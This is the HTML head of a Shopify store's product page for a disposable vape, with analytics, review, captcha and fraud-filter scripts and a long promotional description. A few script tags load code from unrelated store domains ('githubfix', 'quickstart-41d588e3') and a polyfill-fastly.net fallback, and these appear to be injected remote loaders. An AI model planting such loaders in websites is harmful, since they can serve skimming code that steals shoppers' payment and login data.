<script defer="defer" async type="module" src="//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.zmarksthespot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/V1Zx6crDAo\/loox.1644059551943.js?shop=zmarksthespot.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=zmarksthespot.myshopify.com","\/\/cdn.shopify.com\/proxy\/e02a8bfa1cfc1cb7c86ece697d9ea47b68de45ad74f529cba38b07cde59fb9b8\/storage.googleapis.com\/timesact-resources\/scripts\/timesact.js?shop=zmarksthespot.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/schemaplusfiles.s3.amazonaws.com\/loader.min.js?shop=zmarksthespot.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=zmarksthespot.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":53678080154,"offset":-18000,"reqid":"8f047fc2-7361-4ce2-9b9f-99cf72ac151a-1769001496","pageurl":"www.zmarksthespot.com\/products\/blueberry-raspberry-snoopy-smoke-disposable-vape","u":"2eb169940810","p":"product","rtyp":"product","rid":7891615449242};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.zmarksthespot.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.zmarksthespot.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.zmarksthespot.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.zmarksthespot.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 
<style>.async-hide { opacity: 0 !important} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',300, {'GTM-XXXXXX':true});</script>
<script src="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/material-2.0.23.js"></script>
<script>var loox_global_hash = '1768980314682';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffd700; }
:root { --lxs-rating-icon-color: #ffd700; }</style>

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PF3VXMCW');
    </script>
    <!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async data-src="https://www.googletagmanager.com/gtag/js?id=G-B00SCHGVRS"></script>
    <script type="text/lazyload">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-B00SCHGVRS');
    </script>

    
    <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'zmarksthespot.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 53678080154
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.Rivo.global_config = {"asset_urls":{"loy":{"api_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_api.js?v=1682027710","init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1682027701","referrals_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.js?v=1682027706","referrals_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.css?v=1678639051","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1682027702","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1673976822","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1682027704","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1682027705","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1673976829","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1681565796","display_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_display.js?v=1681565799","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1681565797","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1680320455","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1680295707"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1679987682","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1679987684","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1682027708","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1682027709","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1680229884"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"batc":false,"base_money_format":"${{amount}}","loy_js_api_enabled":false,"shop":{"name":"Zmarksthespot","domain":"www.zmarksthespot.com"}};

  
    if (window.Rivo.common.template == 'product'){
      window.Rivo.common.product = {
        id: 7891615449242, price: 2000, handle: "blueberry-raspberry-snoopy-smoke-disposable-vape", tags: ["Blueberry","Blueberry Raspberry","Snoopy Smoke"],
        available: false, title: "Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape", variants: [{"id":43836100935834,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Blueberry Raspberry Snoopy Smoke Vape","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape","public_title":null,"options":["Default Title"],"price":2000,"weight":82,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  




    window.Rivo.widgets_config = {"id":83537,"active":false,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none"},"initial_state":{"body":"Sign up and unlock your instant discount","title":"Get 10% off your order","cta_text":"Claim Discount","show_email":true,"action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number","show_phone_number":false},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"delay":0},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_background":"#ffdede","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: #ffdede;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){
     if (window.Rivo.global_config.aat.includes("loy")){
      loadScript(window.Rivo.global_config.asset_urls.loy.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("rev")){
      loadScript(window.Rivo.global_config.asset_urls.rev.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});
     }

     if (window.Rivo.global_config.aat.includes("pop") || window.Rivo.global_config.aat.includes("pu")){
      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
     }
  }

  function main(err) {
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>

    <!-- Gem_Page_Header_Script -->
        


    <!-- End_Gem_Page_Header_Script -->

  <script type="application/ld+json">

  {

    "@context": "http://schema.org",

    "@type": "Product",

  "@id": "https:\/\/www.zmarksthespot.com\/products\/blueberry-raspberry-snoopy-smoke-disposable-vape#product",

    "offers": {

      "@type": "Offer",

      "availability":"https://schema.org/OutOfStock",

      "price": "20.00",
      "priceValidUntil": "2025-12-30",

      "priceCurrency": "USD",

    "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 0,
            "currency": "USD"
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "addressCountry": "US"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "DAY"
            },
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "DAY"
            }
    }
    },
    
          "hasMerchantReturnPolicy": {
          "@type": "MerchantReturnPolicy",
          "applicableCountry": "US",
          "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
          "merchantReturnDays": 10,
          "returnMethod": "https://schema.org/ReturnByMail",
          "returnFees": "https://schema.org/FreeReturn"
        }

    },

    "brand": "Zmarksthespot",

    "name": "Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape",

    "description": " Blueberry Raspberry Snoop Smoke Vape: A Dual Delight of Flavorful Fusion\nIn the vibrant world of vaping, the quest for the perfect flavor fusion often seems endless. Enter the Blueberry Raspberry Snoopy Smoke Vape - a harmonious blend that promises and delivers a flavor journey that’s as nostalgic as it is innovative. From the first draw to the lingering aftertaste, this product serves as a testament to the finesse of combining two beloved fruits. Let's dive deep into its captivating world.\n1. A Foundation of Trust: The Snoopy Smoke Legacy Before we embark on the flavor journey, it's paramount to acknowledge the brand crafting this experience. Snoopy Smoke has built its reputation on pillars of trust, innovation, and an unwavering commitment to excellence. They’re not just offering vapes but curating experiences.\n2. Visual Appeal: First Impressions Matter The Blueberry Raspberry vape doesn’t just captivate your taste buds; it’s a treat for the eyes. Encased in a sleek design, its visual palette whispers of the flavor symphony within - a mingling of deep blues and vibrant reds, encapsulating its essence.\n3. A Flavorful Tango: The Heart of the Experience At the core of this vape lies the delicate dance of blueberries and raspberries. Blueberries bring a sweet, slightly tart note, reminiscent of warm summer days. Raspberries, with their bold, tangy flavor, provide a counterpoint, creating a layered taste profile that’s both complex and delightfully simple.\n4. Engineering Excellence: The Device It's not just about flavor. The engineering behind the Blueberry Raspberry vape guarantees consistency. Its state-of-the-art coil system ensures an even burn, optimizing flavor release. Moreover, its design ensures durability and longevity, making every puff worth the investment.\n5. The Perfect Throat Hit For many vapers, it's the throat hit that elevates an experience. The fusion of blueberries and raspberries ensures that this vape offers a balanced throat hit - smooth with just the right hint of sharpness, culminating in a satisfying exhale.\n6. Designed for All: Inclusivity in Vaping Whether you’re a vaping aficionado or a novice, the Blueberry Raspberry Snoopy Smoke Vape is crafted for all. Its intuitive design ensures ease of use, and its adjustable settings cater to varied preferences.\n7. Safety First: The Snoopy Smoke Promise Every Snoopy Smoke product is a testament to the brand's commitment to user safety. This vape comes equipped with features like overcharge protection and short-circuit prevention, ensuring not just an enjoyable but also a safe vaping experience.\n8. Eco-consciousness: A Sustainable Choice In today's age, environmental responsibility is non-negotiable. The packaging of the Blueberry Raspberry vape is not just attractive but also eco-friendly, highlighting the brand's dedication to sustainability.\n9. Affordability Meets Quality At its heart, Snoopy Smoke aims to make premium vaping experiences accessible. The competitive price point of the Blueberry Raspberry vape does not compromise its quality, proving that excellence need not always come at a premium.\n10. Community Echoes: Word on the Street The vaping community is abuzz with praise for the Blueberry Raspberry fusion. User testimonials frequently laud its balanced flavor profile, consistent cloud production, and the nostalgia it evokes.\n11. Accessorize and Personalize To enhance your vaping journey, Snoopy Smoke offers a range of complementary accessories, from stylish carrying pouches to maintenance kits, ensuring that your Blueberry Raspberry experience remains top-notch.\n12. A Peep into the Future With each product, Snoopy Smoke hints at the trajectory of their innovation. The Blueberry Raspberry vape is a nod to the brand’s vision - a harmonious blend of tradition and modernity.\n13. Conclusion: The Blueberry Raspberry Snoopy Smoke Vape is not just another flavor in the market. It's a narrative, a story of summer picnics, of childhood memories of berry picking, of the joy of simple pleasures. It combines the comfort of familiarity with the thrill of discovery.\nTo vape with this flavor is to embark on a journey. It begins in a blueberry orchard, under the warmth of the sun, and takes a detour through raspberry bushes, with their signature tang. The culmination is a flavor explosion that lingers, making you yearn for the next puff.\nIn essence, the Blueberry Raspberry vape is not just about two fruits; it’s about their legacy, their history, their power to evoke emotions. It's a bold statement in the world of vaping, a statement that says, \"Simplicity, when crafted with care, can lead to unparalleled excellence.\"\nSo, for those looking for their next vaping adventure or those yearning for a taste of nostalgia, the Blueberry Raspberry Snoopy Smoke Vape awaits. Dive in, and let the dual flavors guide your senses on an unforgettable voyage.",

    "category": "",

    "url": "https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape",

         "aggregateRating": { 
     "@type": "AggregateRating",      
     "ratingValue": "5.0",      
     "reviewCount": "17"   
 },

    "image": {

      "@type": "ImageObject",

      "url": "https://www.zmarksthespot.com/cdn/shop/files/BlueberryRaspberrySnoopySmokeVape_1024x1024.jpg?v=1692477656",

      "image": "https://www.zmarksthespot.com/cdn/shop/files/BlueberryRaspberrySnoopySmokeVape_1024x1024.jpg?v=1692477656",

      "name": "Blueberry Raspberry Snoopy Smoke Disposable Vape",

      "width": 1024,

      "height": 1024

    }

  }

  </script>














    <link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-1.0.41.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-1.0.41.js"></script>
    <script>window.is_hulkpo_installed=false</script>
    





    


    

    
  
  <!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "zmarksthespot.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":true,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJ6bWFya3N0aGVzcG90Lm15c2hvcGlmeS5jb20iLCJpYXQiOjE3MDcxODI2MDB9.vhxryWXRgzNQv_Kw0n6qrXbXlEXLhD7OzqmlThGAqJo\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":182303,\"type\":\"1\",\"ipAddress\":\"12.221.147.26\",\"criteria\":\"1\",\"priority\":\"1\"},{\"id\":182304,\"type\":\"1\",\"ipAddress\":\"131.100.2.220\",\"criteria\":\"1\",\"priority\":\"1\"},{\"id\":182305,\"type\":\"1\",\"ipAddress\":\"149.88.105.230\",\"criteria\":\"1\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:550px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:300px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000000\"},\"superTitle\":{\"active\":false,\"text\":null,\"color\":null},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000000\"},\"background\":{\"active\":true,\"type\":\"1\",\"value\":\"#ffffff\"}}";

        
            window.blockifyProductCollections = [295546683546,307841663130,311553523866,316625617050];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bde6c-6f74-71a0-9e52-4539429898f4/blockify-shopify-288/assets/blockify-embed.min.js async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RnYxRH/klaviyo.js?company_id=RnYxRH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

